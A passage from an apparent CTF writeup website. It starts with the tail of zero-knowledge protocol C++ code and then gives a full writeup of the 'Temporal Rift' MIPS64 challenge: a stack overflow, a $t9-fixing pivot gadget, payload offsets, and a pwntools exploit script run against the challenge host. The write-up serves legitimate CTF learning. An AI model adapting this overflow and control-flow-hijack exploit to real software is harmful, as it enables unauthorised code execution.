      for (int i = 0; i &lt; threads; ++i) {
        A_star[0] = A_star[0] ^ sum[2 * i];
        A_star[1] = A_star[1] ^ sum[2 * i + 1];
      }
      io-&gt;send_data(A_star, 2 * sizeof(block));
    } else {
      block ope_data[128];
      ferret-&gt;rcot(ope_data, 128);
      block B_star;
      pack.packing(&amp;B_star, ope_data);
      for (int i = 0; i &lt; threads; ++i)
        B_star = B_star ^ sum[i];
      block A_star[2];
      io-&gt;recv_data(A_star, 2 * sizeof(block));
      block W;
      gfmul(A_star[1], this-&gt;delta, &amp;W);
      W = W ^ A_star[0];
      if (cmpBlock(&amp;W, &amp;B_star, 1) != 1)
        CheatRecord::put(&quot;emp_zk_bool AND batch check&quot;);
    }
    io-&gt;flush();
    delete[] share_seed;
    delete[] sum;
  }

  void andgate_correctness_check(block *ret, int thr_i, uint32_t start,
                                 uint32_t task_n, block chi_seed) {
    if (task_n == 0)
      return;
    block *left = andgate_left_buffer;
    block *right = andgate_right_buffer;
    block *gateout = andgate_out_buffer;

    if (party == ALICE) {
      block ch_tmp[2];
      ch_tmp[0] = zero_block;
      for (uint32_t i = start; i &lt; start + task_n; ++i) {
        block A0, A1;
        gfmul(left[i], right[i], &amp;A0);
        ch_tmp[1] = right[i];
        A1 = ch_tmp[getLSB(left[i])];
        ch_tmp[1] = left[i];
        A1 = A1 ^ ch_tmp[getLSB(right[i])];
        A1 = A1 ^ gateout[i];
        left[i] = A0;
        right[i] = A1;
      }
    } else {
      for (uint32_t i = start; i &lt; start + task_n; ++i) {
        block B;
        gfmul(left[i], right[i], &amp;B);
        block tmp;
        gfmul(gateout[i], this-&gt;delta, &amp;tmp);
        B = B ^ tmp;
        left[i] = B;
      }
    }

    block *chi = new block[task_n];
    uni_hash_coeff_gen(chi, chi_seed, task_n);
    if (party == ALICE) {
      vector_inn_prdt_sum_red(ret + 2 * thr_i, chi, left + start, task_n);
      vector_inn_prdt_sum_red(ret + 2 * thr_i + 1, chi, right + start, task_n);
    } else
      vector_inn_prdt_sum_red(ret + thr_i, chi, left + start, task_n);

    delete[] chi;
  }

  /*
   * verify the output
   * open and check if the value equals 1
   */
  void verify_output(bool *b, const block *output, int length) {
    for (int i = 0; i &lt; length; ++i) {
      if (party == ALICE) {
        b[i] = getLSB(output[i]);
        io-&gt;send_bit(b[i]);
      } else {
        b[i] = io-&gt;recv_bit();
      }
    }
    if (party == ALICE) {
      auth_helper-&gt;prv_check(b, output, length);
    } else
      auth_helper-&gt;ver_check(b, output, length);
  }

  /* ---------------------helper functions----------------------*/
  void set_zero_bit(block &amp;b) { b = b &amp; minusone; }

  void set_value_in_block(block &amp;b, bool v) {
    b = b &amp; minusone;
    b = b ^ choice2[v];
  }

  void sync() {
    io-&gt;flush();
    for (int i = 0; i &lt; threads; ++i) {
      ios[i]-&gt;flush();
    }
  }

  /* ---------------------debug functions----------------------*/

  void check_auth_mac(block *auth, bool *in, int len, IO *tio) {
    if (party == ALICE) {
      tio-&gt;send_data(auth, len * sizeof(block));
      tio-&gt;send_data(in, len * sizeof(bool));
    } else {
      block *auth_recv = new block[len];
      tio-&gt;recv_data(auth_recv, len * sizeof(block));
      tio-&gt;recv_data(in, len * sizeof(bool));
      for (int i = 0; i &lt; len; ++i) {
        if (in[i] != getLSB(auth_recv[i]))
          error(&quot;check1&quot;);
        set_zero_bit(auth[i]);
        block mac = auth[i] ^ choice[in[i]];
        if (!cmpBlock(&amp;mac, &amp;auth_recv[i], 1))
          error(&quot;check2&quot;);
      }
      delete[] auth_recv;
    }
  }
  void check_compute_and(block *a, block *b, block *c, int len, IO *tio) {
    if (party == ALICE) {
      tio-&gt;send_data(a, len * sizeof(block));
      tio-&gt;send_data(b, len * sizeof(block));
      tio-&gt;send_data(c, len * sizeof(block));
    } else {
      block *recv = new block[3 * len];
      tio-&gt;recv_data(recv, len * sizeof(block));
      tio-&gt;recv_data(recv + len, len * sizeof(block));
      tio-&gt;recv_data(recv + 2 * len, len * sizeof(block));
      for (int i = 0; i &lt; len; ++i) {
        bool ar = getLSB(recv[i]);
        bool br = getLSB(recv[len + i]);
        bool cr = getLSB(recv[2 * len + i]);
        if (cr != (ar &amp; br))
          error(&quot;check3&quot;);
        block v[3];
        v[0] = a[i];
        v[1] = b[i];
        v[2] = c[i];
        set_zero_bit(v[0]);
        set_zero_bit(v[1]);
        set_zero_bit(v[2]);
        v[0] = v[0] ^ choice[ar];
        v[1] = v[1] ^ choice[br];
        v[2] = v[2] ^ choice[cr];
        if (!cmpBlock(v, recv + i, 1))
          error(&quot;check4&quot;);
        if (!cmpBlock(v + 1, recv + len + i, 1))
          error(&quot;check5&quot;);
        if (!cmpBlock(v + 2, recv + 2 * len + i, 1))
          error(&quot;check6&quot;);
      }
      delete[] recv;
    }
  }
};
#endif
</code></pre>
</details>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="writeups.html">&larr; Back to writeups</a>
        </section>
      </main>

      <footer class="footer">
        <p>(c) <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>


<file: writeup-temporal-rift.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Temporal Rift (MIPS64) | Axiom Vale</title>
    <meta
      name="description"
      content="Eschaton CTF 2026 Quals writeup: Temporal Rift (MIPS64)."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Eschaton CTF 2026 Quals</p>
            <h1>Temporal Rift (MIPS64)</h1>
            <p class="lede">
              MIPS64 ret2win with $t9/$gp-safe control flow using a pivot gadget.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">pwn</span>
            <span class="tag">mips64</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Overview</h3>
            <p>
              Temporal Rift looks like a standard stack overflow at first glance, but it hides
              a classic MIPS PIC trap: you can control the return address, yet a direct jump to
              the win function crashes because $t9 is wrong and $gp is derived from it. The
              exploit is therefore not just overwrite $ra; it is overwrite $ra with a gadget
              that fixes $t9, then tail-call win.
            </p>

            <h3>Binary Summary</h3>
            <ul>
              <li>Arch: MIPS64, big-endian</li>
              <li>Static binary, not stripped</li>
              <li>No stack canary</li>
              <li>NX not required for the solution</li>
            </ul>

            <h3>Relevant Symbols</h3>
            <ul>
              <li>process_command: 0x120004608</li>
              <li>print_flag: 0x120003f80</li>
              <li>gadget: 0x1200072d4 (ld $t9, 0x28($sp); jalr $t9)</li>
            </ul>

            <h3>Finding the Overflow</h3>
            <p>
              send_command reads up to 0x200 bytes into a stack buffer and copies it into a
              local buffer inside process_command without bounds checks. The saved return
              address sits at $sp+0x68 in a 0x70-byte frame, so any input longer than 0x68
              overwrites $ra.
            </p>

            <h3>The MIPS64 PIC Pitfall</h3>
            <p>
              On MIPS64, position-independent functions expect $t9 to contain the function
              entry address. The function prologue uses $t9 to compute $gp. If $t9 is wrong,
              $gp becomes invalid and the function will crash shortly after entry.
            </p>

            <h3>The Pivot Gadget</h3>
            <p>
              We need a gadget that loads $t9 from the stack and then jumps. The gadget at
              0x1200072d4 does exactly that:
            </p>
            <ul>
              <li>ld $t9, 0x28($sp)</li>
              <li>jalr $t9</li>
            </ul>

            <h3>Stack Layout Math</h3>
            <p>
              After process_command returns, $sp is restored to S+0x70. The gadget reads $t9
              from ($sp + 0x28) = S + 0x98, so we place print_flag at offset 0x98 and the gadget
              at offset 0x68.
            </p>

            <h3>Payload Layout</h3>
            <ul>
              <li>offset 0x00: "PING" (valid command prefix)</li>
              <li>offset 0x04..0x67: padding</li>
              <li>offset 0x68: gadget (ld $t9, 0x28($sp); jalr $t9)</li>
              <li>offset 0x98: print_flag</li>
            </ul>

            <h3>Exploit</h3>
            <pre><code class="language-python">from pwn import *

context.arch = 'mips64'
context.endian = 'big'
context.bits = 64

HOST = 'node-2.mcsc.space'
PORT = 12238

PRINT_FLAG = 0x120003f80
GADGET     = 0x1200072d4

offset_ra = 0x68
offset_t9 = 0x98

payload  = b"PING"
payload += b"A" * (offset_ra - 4)
payload += p64(GADGET)
payload += b"B" * (offset_t9 - (offset_ra + 8))
payload += p64(PRINT_FLAG)

io = remote(HOST, PORT)
io.sendlineafter(b">>> ", b"3")
io.sendlineafter(b">>> ", payload)
io.interactive()</code></pre>

            <h3>Result</h3>
            <p>Flag: esch{shellcode-is-contextual-nova-orbit-2384}</p>

            <h3>Summary</h3>
            <p>
              We do not just redirect control flow; we redirect it through a gadget that
              restores the MIPS PIC contract ($t9 -> $gp), so print_flag can execute normally.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="writeups.html">? Back to writeups</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>


